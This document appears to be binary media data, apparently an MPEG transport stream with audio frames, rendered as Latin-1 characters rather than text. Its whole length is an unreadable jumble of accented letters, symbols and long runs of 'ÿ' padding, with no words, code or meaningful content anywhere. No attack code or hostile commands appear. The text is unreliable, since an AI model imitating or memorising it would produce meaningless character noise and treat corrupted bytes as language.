ÍÉ¤Xf„à    jOÁ  €  <°ß¡G P %DX&á~—6%g7¨‚¬98‡0)*3ê B)˜!Xpà`<¡å¢°D<P¡1Ó j$  qÜ eB ×ÊÌÝÃìëJ—p?¡1]“Ø³ÈÀ1JïcCµÀ¾?=j™Ù  € Bè—»!4„0 
4} Ãísúõ±5•Øy€?÷$‘[`  ÂnUPÅ¸bRrô" ®  ƒÀG ¹½ãÀ €  p)µa—aÖÉ!!J‚  &s`€N@ŒX-Y{P‡,zöOhÀ·Ÿeiaxä_Ç˜~”Òýðz@Ž¿´ïíC€  @  ‹Í' 5úÁFÎ/0
¦ªX Kìg/ŽA	§…¶Ò
p’ÇK‹€¿
¹< cÕØVì` ·ûQûØ3Í…þ´9b!0àõí‹°`Oz¥ € •0*:Ô°’JG  ##ï· *ƒVtÖ„GúøÖÊŽ±±iÀ4”dNtxr$î‚² ÕÄ/Âçø!TË 2;}õô8)<”úòŒdµHFŸ-ò¼¥“ßŠöµ¦c]¯TùPþ¼âù0ü -€ €)±`6	ëÜáe÷)ƒXIe9Tf )Æe@‘ÒK Šp @€+¶_PÚol´ a÷ê}â0Z1ÈT”d€ @xÐ` VÔG |UÉ
)R Û  €`xšÜ ã#@Sÿ$ lsmmI€  &BÄ,`uÐÃ`©ÕÙõ¨ÁÆÓsý¼\c>"nó‹GÁï\2•UgÆå÷°j¶ïÿxè,räø  ù Y`  4áI€];|ò9Ìmñ[˜"€€0!…qÐ´ìqf ¿1o˜`„œ§|O´Ã<P¢àÀ   Cï‘€h‚3úÌcÀ¢HWS€G Áª,Na+A°â¿r· dÛÜK×e3—0$YšûF‘	€¬DhHÊBpù¢]V{®0RA0'ð QÂ‰Y>{C¿ý:z=ƒÿJK5Ñ?®aöp,Öz~5|ØVˆÔœqû¥ sCwàeü  T (ÍH,ÊØÿÓiÁ	,$á„W“= ­à ãpV*ÆXöªÌ,—E^ã( ” 9êÿVIP%}Í}¤8sRÑ®—G þç¶¥àXièžÃO,|»#¦€ Œ– 
Ó"Ù`ˆ,ÀÉÀc/ÒH	fX]è
±G+A¾µ60nxê”WÍÅø°9yn<` ö¬,^+ðÔ‡þ$ìT¦'_»5 
¾™Ò	ŸQl¸ü‚”™¨†¢=Ü¡À Š7c‹˜Yu\Ì†ôæ @ ããwâ€ bP q0Þk EÚ<H-š`R,J…úh	€G ºÑû0Î­1H†Yž¹ó„vR0 hÏlA 
Û‡©eÌ–>X-*†Ld¦ƒ¬Ø¢$  €¶GÏÝ¥ØÔc,ã@ X 
O,f¸Q-, ` (>àb± ðœ>M$–þÄŽ¼#Ý„Û[Y“Ú<ÀŸô7Ü	W–åäf)z+Ž5sÉ\Ö}0  tyL?àÒÿ×<Çáà÷ ÂhgÐÒ¡„ÞÕG ¬XÔä\`bmìCQ\•ˆi)ûguÈ „¤-²ðÃ   4Nò™YÅÎ<$?í„9\–
ÄY‰jd`  =¡<?XV™ û+;ÒÒî€+Ãº ØÆ/„W¯Ð ‘ £Ø8+Î [rA"Á¡Z,–Ið9c8·„«GRƒH&P…)úá[oÏì²àÔ™ÞêØ¥h<­ìŽØÅeD-$ÜƒÊU_¡™¢Dõýøgà G @(+²ÖanËIUüÉüÃB@Ÿ8û¥…q@ÉP
5‰Sc8…Pñ1³&ÄÀ÷çñ³
BZ4Ý;m6€þÒ|€|èi„‚æ±5Š Ú‚ÄPð Š¡.ø6w¬‚ñÀJyu\PìvÔ)˜0‰qÛ=°  K«c;¿:âó;s€ €º-ç^d  "îˆxÐý®.M\^†„Ò1o:XedkÑºí=Ò'Ýî—}úˆG ìƒ¼
×Rw xm~+Ø<_Ü6ÊYØ,á(hx
QW¼	õ+2ü°Êá(*,:ï}ˆ¨ gþs‚ÀAŽ½Ja¸ (™½t…o”Û¦¶p”¢•À/Hî¬9‘ÆÄ°»EØñ j+T$ù4ÎÆó)H-	|l>§ˆ:‚Ò%r4ÛiS±~p€âÔ3Ö ‰> Àt).
cdÕ¢“FÙXùþËô=I/õ8+ZÉÅG ]·öFã‡Gtjãprßpù€ è ƒ­T`âØ×Q¤?Ø’¥ pùì–4¼aªÆ`Á5°$N„ÅÃ0
1Žxb³ C¸c‹Ï¬5¸å01ìBA…›È 	…\´ “ìE$ˆA(_5Š<cPD˜ù¢Ç{÷hˆ€‘t1Ô†p;ëà]zÎÐ ƒðÝM5™g3&„+¬›IDzƒ“XHV>G >I ^0^­¾ñŸ°þÇù‘«Ø{N¯wk¦¨d¶wU=ô%ë·”V5¶¬"å)ù‚ß  ±J(ç¡ÈÈI($Ñ$„G0rcô#¦ž±§–À  ®éF` ÃËAG”úÀHlfä ‘î ´Tù â@›–ÀÊ¡9ãÎ˜æüÝ 6 ' à¢’´ü?Þð€ . p€ p\Š@ @œp#@ÀG  y¤"„ p^¦èÀh9ßÛƒH¿Ê’ú¸³²O<`‰ÿ7æ‡dû›¼Óâ„†”lß+À ¹ëK½ƒ	Ô&B_×¢§8ã@³žÌkŽPƒQQK[&àÆÁ¾lnü"…,‘¯iÈÈD.(„iÖ€gÐi÷{ÄZHp}pí]•DÑZ @‹ßž€ ˆëH  ýH5,xá¨ísÌ B(ÁLÏ7ÉG …®WKÄµ¿ÛàÝQŸwá¤£4 ËŸü€†ãoñ PíVëÐùNb×^0*¤ßò›8•À…Wú€:ÜA-:©Õ-=¬<Ã©Õ`Çà¡”j‡J}ï) ÕK…I
0ß¨JS¨ød5£YV” Ä†ý Æ8 dà8«BQL'(ÉGBì^€?óÇn 2x_2  ´ »l‘-0à²õÉózC1S¬=õšôrG S ‚Å›ýo€oágeG©f†B€€³ß?@p €Ž¼ÂpJæ¬,™É¸A"˜¥®ûÀ°q ›/Ü2b¬H‘¿,Öú,‚²¯Vµï|+ÖèG&MwÕœTìÅï~|½ÞÉUâ$ª>~Râoö ¦^[êŒÈ ªãË¡éJ° Ô|Â ?­]¥0od}þâÃà{–g±·	?è M%€/—ã˜HÕt
'G ãˆÑ¿Ö—€ÊL áÈö$^	‚ŠÎ7pyQÈ  0EÉØ€Óp êòê!ÞRÀ p€R@`U'ã€ *Ê€€‹µl~‘_ÿ¹m–¾23w¡s	 !v© eˆZ“›ó¬›]­NýÝÿÎ–Å¼9Þœþ¼^úøx Âøˆ
eŒ.!u6Äså”*ÄÙ,¶ÐXJáÁ>Oí‰L!±;þ”"†)¼¿žV]ÙüºÀ™…Œ]å"BHTòG ¬‚4À ÞpA0Þ®°ÍER‚}1 H :zF   €k#´üàô8£?ˆí,V7 „(0’.Ô;»÷PŽ³¬P‡R)§Û3hx*HK'‘Õª¹ªê!o‡^1æL_Ô£IŸ°0HÀ @À(9Ð¤ÄòÝ­™®JYAF÷¹1ûƒÎ7		×­ÌàÁR%ž—ý¦aÕ¹aRtþ2AzÁãÝG O”WG Æ-¦m[¨°Š@$=6t RÛZÀ0Íÿ›È‡Ë*öx#„‚ m§¸*àXñ>Á„,$èkÏÑÅÆÇa^Ib»H¸ºB¾ê¹B()¿òÞ%p«ïæ6‰–¼MÅc…¾ <B¼L¥ÆRW"y%†x
0`òNÈâPB¸2@gð0‡ ÀÒB¯f  nö>²(q6{äF°a
æ¼›f"#Lp®Fä G žæ€æª³>÷ÃdJ®®>åÒòõÄ­C0O€À@íMº¿0GÃöôc6øµJ›@À›êõÈ‚aáÁ£œ+€_žT b@nõ¾ïö‡êW1:N§Í¬ìq‹< =éN› …M"öƒm¢®Rf…–ã±™QŽˆÊh±ì$T6íà±xÅ›¦F!àáã¸Õ*Éð0G
‚	¸¡ºTD)!òo½õ‰SzG è>;Öf]ìØ£¨¯LnŒÇïß^wšP2Ë½òÉ;Ým›ú_~@  0€   'xÊÇq¿nvtjÞñï   …>?±lc«24@œ„Ì 	`  áèfØB)1:®PˆÞV.€ýðýæ´„‡ƒÒàiN%•EA®'1¹ÀG XEÖÃ „È†Ëá”ÂÓ`  
.hihMDE-2„ oÁ¨lwTß[ì%!	…cša¼p áG †Šœ¡vù^¹ÔÑæ@‡»Õ_ò^MJwöN`?Ktèmc?¨âe/Þ~¶ÒÆñ@Ù%ƒ8 ø`…eÖŠ
&¬Às¿ÈzP<¡0Þà 
g‘Ò
” ™Ë QLEåÃ¤£8b¸?Æ†ÈÀ ˜°˜  8 ,±ÙÌÉ@ñ`& )%ÝÂB Ø8KFr°2Øv€ÕBÂÀXÌ¦À8± [”ƒÈã!©$©CGÐØkG 3¯m4Ô8×Äh:17ŽÖQV7#(ÃÿCíÍ¹ÿ¾¬w8Æ¿ëFIôÅOõèfü‹ì»Àcð € @ZÆ-À×Ó¶¢éÜ¥¨)@6†?rÀ %º î¥›1	ÅŸ‡à*f´m¾žb`ü¸£Xùãr Z‡MxeípjEéE	pAG=@`'ÈóšƒZ• ˜D 0®¬æ™ƒáÂr$`Z£™$‚œ,€õ€ @¦é…³G  ¦A_‰Ÿú›ÿêÛÇ!¿)gûöü¦	R"ÿœÀÕ[½4ÄŽäX¾Ö›¹
ø ªX[ð ÄÊÉb»	@g«>½ÔÕÆH@Š¿©Á²H0ò p ã¥=•èÐóÂ1 P0"o0H"­ÿ€¹™€ €* v¬Ñ¦L *‚mT³È/à<-ÉQ- í£Yà€ ¨UÈ@[l9Ê¤	ÄvÉœuQ©mR»ÿŽG Wá[øÇþD,ÎDaq…ª­ø¡¶¿  @ p&Â\Q¾ë_6@2¾Á²ŽD¶`ÜVà ÙŸ~&ÀŠõÎ?ÿv ­¬ §oÚbœ£ÓŒpÖE@Àô¾9T%b“0ì)ìÀ ¥ 0–à{À/Dä zaï /™øÂIg}É ÓPm[ƒ˜àÝ)H4` uÁ €©m÷ v¤WþO‡X÷þtQ0ž¡ssdiG Í¹ÿÍ!½#|›
b^¨ØfAãuUô/ø Q%À%Dó¹sC‹¤ý{õð
Ä`K 	²ó»¾¬ ]€8®«B²
²
x .:ž‘†`$ O·Ž ö*/Ž·}R€o`h¹Â|ÔÀMî
pWœké@ ¬Ë Ð;b
€ž÷  € €BeŠé[¸TDƒ@êUÂD5æÇ¬(ób*#½áØ«÷8BºG z‡2 +|gxœá­¦þ8ô†7“Ÿ„'À  ÀW_‹2+Í7`føÅ%Ò[Íª"`Š(lÅW+Ø1O—@e÷  YäâÅ'6ß·IM(j!6o§˜IÜõ7m>   Ú’Dó©ïdç›®,s‘t†
µL: ãey’8NÀdÀ”’ÂÀ”.~ÙËøœ:ÃÀ@ Tè @HÂ^ ïæ_;öAÿ$+G =Pç†šÈmV2O–Ì€—^Á[%¤ôý©ôþâùÒÿþórÇª|  f„7ÂË`mé¢4é?þÈ€3©_ ƒ=#ý¨ŠFQQÅƒÑgí¥05 µh ±¸5H 	tÀ×aæ
…ŽiI@ EÀ(ºIŒK¤Šç *¯À?öÅÆÀaÕÀ{Ú©ìÈ‹6YÁŸ„@ @œnZ_t<Cêé² ^€
ŸÅ€ €( 
Ã#nÒ¨¨?üˆ ØG  ©ÖP Õ§Ž @ÿà€0c‘ÕzŠ“Éb2ò—Oçõƒ = â¬ó  ˆä7ôèÜ‹¯¹Q\Î×üå³êÒ 6Ncð 0 Ž8pË«¶x!	*Þ! À=XQd±‚@å
¢_eE€	(!€K§kÜ`ScÄÜágì."*Ã£ö2É#Vb¢€V$ˆœy£´ø ”!Í|M´¢ `xã”(âä
`ïUuûG 'p
´†¾bÇû J;Óý" ö¡ !+BL{ñ—”.´’«ÌØÂù%ˆm0À ¸! `C$cý¦ÿîÈ€×HÛ¶÷Û"Û:õ½¬üwúh#ŸkÚÝwÿúæ³gŸ¾¸©æ´™Þ˜0þ €|“Eâ¶Þ”"zÁÀ §Ž 8RÍ²ï1ÁEáqâ„¯àcÌØ9 5°   2}`uJÔÇ°”]é°#Uÿ²Wˆ É1™G <¶€  ½ù²”€yÆa€úÑ\ ±8äD=³¸`FP8œ1rØÏ8È5E±¤
U•¿¯@0B/c@y è6µ2&DÙ€ €h
ÚÐrGø	Ç:.2	j-s±A·¼Žö“}¡Ø ³ºoöÇBª¢dÎ‘äéóšçŸW_»GºHGù‘m>g÷@Ï  ,½†ó¡Zé˜@\Õ1_0mš&¿k(ð é¶ð†l * ËRG + ´ÏÖ2A“Ñ’“ßú¶
Z°6"“d«­y?¿ëˆ<œÁÑ_ÿKÇIžß®ÇT`”-+ÖQy°ìiqô®ÓL2RÑ&K  /¿"†@ Z°p÷1GCîA€JÜ‰Ù0	¸ ×·Á Æ	bYY¬#O°Ù›ù7›ÿL©˜N	Õõ¨¥ÖëÿülÓÆ¯Ö÷ZMÍ¡ÿ¹?€«B_Æ¬)zŠzPU‹G &ÀªÀ;‚Ö´°k$Ò ÔŽÚ dÍÀ«¼ âÌxŒzS;’ÈvŽ+Éq\à>"ø «[;¾Gi®²SBÀÈ…×ý°‰B4ìR€c„@I@¥€óoê× yzálˆúÓx€1G°XÃ%@ñ\iE	™À!Ã4-Ià€SŠ^Näù3aOL#ó¾X~$·Ùõ?ÛzÞX™âÒÛ-¦Ê@ðú|Ð 
Ï Ô~G 4ˆnÿÒ-6,eï[2ª¤]pÒ'c£<¶ Æ—W3 pãbÕþ—>kBePÜ–èý¹À¦îmI„¨Ýx¦\-DX[ÕÛ    Ù«)÷pº€£Ôƒ“  ˆ³@¦[ÆE
h×¯Ëë6	8d‚6À³ù‡„'*ƒP_ðvþ³x@c8ªÊÏµ¤*@µ	® 	™Ž·³2_´äËäžL?&.ŸTáG ­*)vôæ—zrÎÐ¬°m“‰¼,ü	Ê	h9SjÑ£ÐZîÂ´ñð[êwï¸–eôlX»Mä ø@‡ÿ-tr©æ½(­³–0Ÿüð	tElà 0 ­×¨­ i´2’.ÚZ[ø /kƒ=®ŠŸC<pQ~F¼RÄGõø£  P ýüwÜ[Çø@Mp°)-ˆ¡-KI@9•G …%íü¿öH‰Aó	_{G þv—¨·¦½9’W ïõ¡oÉ¼	`ÝŠB¹ŒæTü¼ñrß—Š0=Tÿ ÁçïÄé+ˆ…åsbÅ eÃLì¹š? 
â	!äâHy*OÀV	ps¤†84Áÿñþ¡ÂâÂÂçY¿ÿ°HE2(‹s  € €,<  ”  À¸:Úr }Ü”þŸ£ÿÇþÇ> `-/È°óäÖŽ?
³Å•p˜ìEã¡Ø¦ PVýŽ ú(G zß¸_ô‡[I jrº×Bÿñÿ pvÀYÂhÄ™£†F¿Ôö`ŸŽ‹û½M„Ekð¡Tº51½ÈØ‘ƒ‘mí°Þ¸² ­ÿüãŒà‘°ÃÍQr³‰@0Y÷Ç°mþè<àr´™à8zjõÿþ?`ùF(˜£y¢]D…,‘
_ÿL—ä `a¯’ÛD’iOÏÉêH0p Pí˜e=ò¢ŠPf ª?öœ#,F G ¸ˆP¹AK:°[ 
FÐ  :yLì¬¨` ª @ @D ·@=ÈAÁPr`1”ó§Ãà¨—ñß”-~\. Ó¡iÇâ¤[£ñÇ$D.iZ'Wÿø™šf[IÏˆU]}tµ7Báu|Ô@Í¯‰”9}”rÎÇÿŽDó‹ÐpÒa‰ß÷Üg~Zë‰ÿ0}Î+eŸÝG¢¤XµÖ§½ª©±úßw¯€<º²G ®Þ)<Èãì#ÈX¨ó‡K¥V=;¯ëJ¶ý¼–UºÂõ-øHÄ‡^ÃA4JŠ”2NéþŸÆÕ€bo¯†ŽèPN~$y<“` faÁxªlÚ§ /¿å Ébô †£lÁÃ•J_ü$ñÁ³¢¢B‡…üôà*LÌ÷¿ëšˆêTæü.¶ ÃÃ`’áí‡ßOÀj!@xŸVóhn¥3?}ÿJ®íÞú­L  f¿ÿÄÐ„G •tÔ±õo£k,ÅZÿŸ)¦HI›x]tA"«Õ¿ýòÒû4;D·å1áÁù1–ŸzøŽ.)ø²ÌÚ3;·ü±örè\.´Ê´f–WÛqÓ|Ø&Hý|sw°ì:÷ÿâRõñtwUÐV‡ÝGãÑ^½áuÁQ@6ýV¢¸Ÿ0À´ÿ!€²çï³ ×Ýÿø€	Ó[öFn.Ÿìß%’úðºùFÚÖÄ7˜¨\¸0¥G ÝËRÿ×¼z®&
Óþ_$Â?ÿÂÌ*DÈâGmNzëëýWÉëáu²2!Íõû€OŽy…“NãHE>ÖËáŒà,Ú}7£þ´þá’|b4“’—ÇJ\[àÍÚ´‘àH :ýôB '0xs±s/ÉìJR7;å0À{Âým¾ |ÔHê›¤ƒ«í!Bt`8×¶õ‰ …ÈAÊ|òØŠ“Ù‹_,_’#[rkYG µ<á*g¨€“aþæ-âdÖ#mà-4±Ì¸Ð8Â°nà˜%^„ Y}ziôÔ¸I0A¬áeò(çmB9<ÿ½(ãÖIƒ·†WØ Ì§8 €òâCxáüØš"€œ_ÍuˆKÚA=®bQÍŠ<‘bëÂ~*ð:—!
—xÀËIºÁ™ìNð?åþ?àyˆ0’:‡Ö‘Q£¿ÚN˜›oG Ž‚Máu‚›0(ýþk«Á_»“ (tE‡7n*«-»ƒÛ €A30oÿ?èjUò§Ã*ßxÀwž>ÿÿšVˆƒ[†ßØÝt5Âê [ûºÇÿ[ÿ„Ï*ÊÛ‹žˆ{…Ô J¢ÿ^>¬ilÈ‰éiïÿ¬L—ºbž_ùÝÂêÍ'Û|»þöæï>úø (üã•ãO4H…'Ÿñx]wîÅífíÿµÚ&7Ø	¥‘!KÿñG k …|Ý´DD—úPñÜ. c$f˜‹÷ûØÁmÕý_ÏÐ&ß¼ƒæ?	òÉ€à\í/ä5ávíþçFœ‡¨e`}:@4,É	¼8¸b‚öˆ/¾€¤Š-u‰ï(êsµ¿‰ØÄ†,ä½À˜YŸ¬8Á¸2~Ñda² rï°´±ì¿þ‘¢®±«¢×gýúÿhÙøcüd¨m¶—ÊH,8b½ùnïïp~áR(Å!ÀÿG ×ð² ANV’Y¡
  d4Ö¹lK”A‰TV…ƒ|ÚVÎIBÓA·¬ÿ²QºHÆaÁÅ]qv$  €  !p€. 7Ó¹~`€ €4Á kÐsw)_@ 5ÄÞñ   À¸ Ü\  €  (!Â ¸ Ü¸ê;xÑ¨r¡M2üÿÆwŽ‹|oáuðW½¤ˆ÷¿DiÅí/GZ <ÀëËh  §ÀòG @ H %‡€ %ÿþãÜâ‘®qe—üv\ðH·áuðÑßÊVž&Mò£iB4×jáÕRÂœáVßðÀ@NÎÁð+Gªÿÿ	ŠýP×7åâ#ÿŸðw©§sü.¾ç<Ç˜ò	1ï‰ ’[$¿U*úÖ‹ÁÙXÌ–ÿð-È$ÆPê´9?peÑÜðºø À(Ý:iÝ7§Nd•F—îwZ–‡…¦OrÿÝ_pG â ’œa;¾aì  @&çOÿÀÃ[þÿ~»Ð)£ž,*£Ópºú°ž }õMd9Œþª`„†0ò·±!Zc‰c÷ç—•
*yÑ40¨^†IXvãÿÂ€,@ê|;¼å~µ	Ißô lÐÛ?¯ðºà‡³†þId?ó¯è_Ò‚LEJÀÀÉ…ù{š×A	šÉCà}ßÿkÙârÚ)B cFá·	M(ÕG [ÐÀ‚§C·å±•ýOÂ€rË$,0\sFT`„š¸1s*þú— ùÜ8Ñ™P¾ã,K  @H–  äKQ-D¿ÿ©]¸]Â.ÿÿÑ:U&¦ê\]#wõ{½äÃérÔ¸œ¢åi8ì}î*_¾!xYÀf#1€  
ñŒ”‚þ´„`ñÿv4 ± °{£¼€8nXp8n[ß»ûÎ¡á–ëQ¡)PlgG HÅùc#~Ô„š‡òšÊ£!µm¿Þÿk¨bu§Ü\°·{‹¸»…°Â9„ZÔµƒBÕÕRâ™2Af÷Ê<\Ubp¤IE£ñ€  †§*R®(p!J¸@  ÷$8  ÷%%Î`hMD0<e@a&÷œŒg‹ü¼rº—úˆ0ˆ0.>íjágDÄ#V9màäýÝcäC$Ñ06ˆ0y¦Xtd¼ÝG pä×&àrkÀAI¹ù¥é¼“®?„$H4]•ÕÕ‘Ødö-m^1y}>goY°ªÍ,, ‹—ù˜ù˜™‚Ú×Æ¨N=z5½ý(ÃP“€WH7»»û»½,,H Ç#Ë€4ç@'È‡ØÂ*È 
pÀFtB™{Æ€ €±7,aÀ„\c "á  ÂnHp @á7&^þ'0§¥Â¯„¸3ô¢qÔZ•O‰JÊP1ZaUG >© ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÊ¢Œ#…€Wè£Ú}ÐšGA   à  €€! ØS   	ð   Aš ˆQ1|¦[ÈCuæá€¹µÜÖ`€±1p×Ê«H®eºàË5™Ô÷Çw‰¨lhÄ`Ñß¿3 åD°¿}âãW'xNÊë]ô¸J‚³äØãUìi`ûb›òõÍ$
xÏ ~þüÀ!à(ßgIÐ@v9-H­ 8ÌÝúÿq™)¥g7Q›{Ú{›x£©,st/rõxŠG êÐCëÿ óF¿wÐßB@óÁ«ƒL“jFîqB€,ª&UÜUh
Ì!´÷ªXƒñ4Ú¦S†¸EqàAuËM?ÉCy—ñ:ÔÄ7±üg‰s¥‰‘ƒÖXˆàËÕˆ¢øJ7^®:¢™üO)×»²¼%¤@ Ô‚c"ëðJ#8Ä£q..}ýÈm4Û›ˆÈšGkñ–c"áLå4ÿsž Ñ Ê8ÃG wè6aÉ7-âkR^A]X¤£Ð½z¸JÁ™™£¶‹Ü~Ÿ|Ó(¯ÂV¨	½øà&l]#÷(#l¼L#yÜ€vMO@‚­cä-š“Q÷ïQí&{RM¾ø¸«pêÁÚÙ#dó""X›â£ ¿ J‹7uûŽå¶àŠ™ˆ›‘'8ø ªžVk\pãcâ~?¨Æólö¼yGN¢\ßñ‘W¦÷=;&¥ƒRu8¶êG æ~£¸s×&H§øBïì‚zÞX$úoðžaÅïuÄÃ²€ìK	[ûãdù*báëêa|!QJ$ˆ<ìæÌžK~iR¶½ý¤ïÏ=Q¹SN÷ÇYQ/÷îXÿ%ÔÆŸñ‚`Á¾ª-ÒýìÅoã±
ós®Í*]Û›û™à“‚[pwñÝ›¾¼Mbeâ2³m˜Ø˜¶€—Ž“ÂÜQŠ¾]¦˜ž#PˆŸM»øÈL’C	RþSÊìõG »»–ÿ€:Ÿžï»§w»Þº³êè%â¼2®ÝåÎ °M¤ëì/e¨F	8qŽIJCxQŸÃË  ø×r:©˜Aš€« Œ lÜ›‰/ÌŠæ7!ÀÝh<MöÄ‚ƒÔ²¼tø¢…º—‡Á|î‚l@B½å±
‘Â.²%ÔÀÑ’euQ!  ;ÞùúÛÜ™øß
ÃQ¿sô_äó¨ñ!M1¦AÕd‘¦E¦™ÐYÂG >©ÁÃk^luLêgÆC2m`D€-Ü…µ>ºà| 0Rl‰®}5¹•a—MÆòúgµˆWñãGgü!Ã9"xÓ2%áìt° ¡¼:9£¥‚N/Á3Ï˜ª!G¼#`ÖËj©„¨4°ºûøø	é%ŸÞ—¢+ôQ
gòÞ¢óðœÍ[*\paUü¼³NG½k‹› ‚+¦¸é.ž§&É’®Bø{¨ÅÕS÷ÇÆêÒpïD¦ÃbÉG LÀ½SK NSÕ–„NH»ÿš†Áva°Ø_9YÈqL tÓÓO1 ³#¶Ge•òÀP}ˆ¢Vÿôº]“všñ³a²Y†Ãc1™›/ô6ìUå^È4/­¶¤Ù¿ãaã1˜l6I~¨
…6
q¶Mp¯u¶ÑZqü8¡¬fc,,ÆLgÐ€{“vÿc@‰é0Ê—K±E¶}ñ±<Æd›ñ˜w#^/HnÌkÌ‚Šv]Ä;ÿƒ«ŒÉ64wG ƒ]czq¦ž1
Ûa»wð‚†2õI/áÅ Ñ“Nâû¼Û{`2Íá’"Ñ÷ìzáoD]™6®±o’}Š÷×øF&/‚Ó©Œ¢àÏ¿åÈMÔ8&£î/ýÌR}LÄñbª&?Z®#àõïKõš{óLþ¦Œ|!Åm¤‰„†¥`Ñn{áÄ ­bo’Î:ûVHñp†Æ…¢Ÿ-e »“”Å²v^ì—ìàAá·4Àóyèeš%‘G Þ¯¡žh`˜3÷‰ûEEeeãeû}1ÄþWì#	Xº¢bL‡o]§£ˆ’lµB|á>+éiÉy)šríI6>`šÑä<‡I1	E¼`¬Ó]©ß—)ž¬z=æÙõ6Qþ½a”‘÷{$šÌrKƒÎ°ê
fJ½·ÆÄM!Ý)³õDM1uK´¬j62Hn“êÊ.²É*HòÅ4Òö…’~ÂMÆ JCÌU1°ö–¨ÂìG Ï)IjuBÄÄvüUÁV¦õÁÿ…1îÁÉ-gh>¢†…Pìlþ®­†Ü™‹Øì~û•Ž‰‹ñÌò¶A‹ôÊø˜G²léCƒR<s%ewüF9¿h%Îl@!Í+½pžP zÑãGÕ‚ÌŸ€)ëXçQÆ‡÷q¤»#>V¯‹Äýkâdú9˜ÑËÄO¸üg‡âOË¦àëÃ1b603òVÂ@Â!‡üZ$Ö0œwÿŸG Ãu–MyÆ†«% ÊYññ½¨~™¦~ˆõç™£ä=¡sÊÁÝ•žiõ¦hI˜É†‘ÖSV—¹C´»šæŠ9™iî™R³º%8™:KDŠçÿãf,!f{¡FäŸ"ÕN°Ý<‘„h”dÅÈ•¯_ð¤óBúOóúCãKÖh£ÀíKY2,£ãd] ©v››†Í!WšÄ¨2T (eå¯ˆÄ4ýB!ðëÌŒŸz¬6@ãaƒ†TG ÔóC­[±ãŠìÄ†á$n÷(Áv¯Å“ú ‰P—Ê,AœÐÝ¯™}„¤¯‚Œ…	‘ ê,¹“Ó2‹tÝ_ÿðM÷žñFiE•ûÖ„,^;÷¿wß^—ŠŸÏà<¶™”¸#Î¢ïòÈÌž¸øu¹Wúµ›Ã4?‰ƒ³1MLÁÞ“2õ¯…"l\Wvî¡FKb¶œw
l¶+pbñQ	¿ÍÎ;Ú=ÑÎ =ðUó–(ˆ"Ñ’G ³ˆ(ºL(¶…ÅÅ<‘xS~š¥°—2.ž.¸¸¿Ç#Ê†´e¡ü7Å×cáK˜UJeî„É>'EÕQ)x,ªL9‡rýW62øR±vÅI¸ÃT¸ÿÍ‹ªGÂ’õÔ,‹èâã´¦Æ—UÌ|)r„U&a‹Ù•ûÕSÍ†§¬lw­vSY›š ¿ÈÂÌ\Ú]Ž[?ÂÖÇ7‚éodE”ª>7lØ½d8.ÔâÐH¼âäñG CÄ9¿õ—Þ!_â~WüÙÙW¯îÏÏÏV¿øè-ÊXû»%ž>Æf¶œ1cT´ié§ÿö!EB¼B”ƒîJ2Ÿˆ¤–’_ˆ’âÙpÿv`û1Ø’@cM’ma™'“{ù{¹8»vãB#Äð†Ý!ÿr5,‰ø(ì˜Wˆ	Ó«Ç)ŒœMíéLÀž	à™§é RÖÃ±¢S.ðˆãSÇ„9lÔ¸€ŽÈý!@À‹^&'‰esfJG â™*K±±×"ƒq]u]XŸÁ[ØR.ÿ+L[FÒŒGö·O¶ýú×Õ«¬QÝŒx¨ÁšftÄ#[FgŸJêñýæ4ÉÖNYZËòJ&t!Yüø$¼«jø›í%AŸŠø:aíç]ß&iŸÁ%ªÚúÉk—"ûëÁHÊô¾_5d.:$MÁ—®^ºÔ½z7
i€ZÙîÖ/oY³û_ö8*Ä±$âeñ'ŸÏÏ&/âd<ýfvG qYÇû1Tš„ÉÇ«-kÁ6
'Q’™üsOtš„dã¯®‡¬j•Tª§‰¤IoA½B2f>@C&d‰Ï1QÅfÂ…Ë1qOÆvN|N|YžXe†(b†Ïgâ|"
@7Öšø¢
·ƒL7Î·yƒ»âpøciŠ‰ÉƒLTNL<,°P>5Ã ‡©¿¿ÞþÃ
 [¸Kæ'ÿþÂÄš|PñC¼NÝðhÓG ?® ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ½Ê€½2 /L\GA<@  À
y€€! uÅÿñP€.ßü!Kÿÿÿòö¯Ÿ;üiäæ¹­ùñrušæ*ìvI‚ð„Á"W56Ä_1	_ÿïr'8Zð1ÿÓ üÙB×58ÿßóÿö³Â(8E ó;<öH-aïýñ!.³ „‚98IïmÁ½ï¾¬ÅÇPj?ïþÿíÂ¯ùcõÿ­Ïÿ·ý¿ïÇÂ ?ßŽ¢ÍGýÃþßïÿG`$B8<(@;#Þeý+Uè©çE{þÉ É¬Eo²û'ß A&¶VaéÇU4ãmšþöè/kþojö¯ãã~gæ ~8~7/kv·kþ0 ~7ã€~naÿ¦cä?ôÛC0f·0òvÿ Ì|  (€x]±¼/„Øáá|&ÅëÞ®m­Úë½ýøè­-«kNÓôåø] ýc9è~ÀpµuÈ>ñjùó¿ÆžNkšGßŸ)×Y®b€           €ÿñP€,_ü!Kÿÿÿò ~¡¯½póí«™]ëu¾2äyÞ·W xJ)R˜ÿŸü½Û>&TVQ		|uíÙd/¢ÿä]Ör§ñÔð€Ø¡iƒ„@çÿ;[„(~¿õß¬íOÍ©Ëùœ(«{à÷ž÷ó¿Ÿüçý¿íùÞ¡tñ¿;ùïûßóŸîÿ¿ç?Ûó¡ÿÖ~·ùö@ù??G